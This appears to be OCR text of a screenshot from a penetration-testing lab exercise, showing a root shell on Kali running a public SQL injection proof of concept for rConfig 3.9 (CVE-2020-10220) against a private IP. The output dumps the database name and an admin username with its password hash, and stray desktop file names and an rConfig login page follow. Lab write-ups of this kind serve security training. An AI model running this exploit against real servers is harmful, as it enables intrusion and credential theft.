 ┌──(root㉿kali)-[/home/kali/offsec/Quackerjack/exploits-rconfig]
└─# python3 rconfig_CVE-2020-10220.py https://192.168.207.57:8081
rconfig 3.9 - SQL Injection PoC
[+] Triggering the payloads on https://192.168.207.57:8081/commands.inc.php
[+] Extracting the current DB name :
rconfig
[+] Extracting 10 first users :
admin:1:dc40b85276a1f4d7cb35f154236aa1b2
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
[+] Extracting 10 first devices :
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Maybe no more information ?
Done
nmap-ports
frps
troublesho...
smbserver.py
Username
admin
Password
Remember me on this computer
Forgot my password!
Login
rConfig.com
Online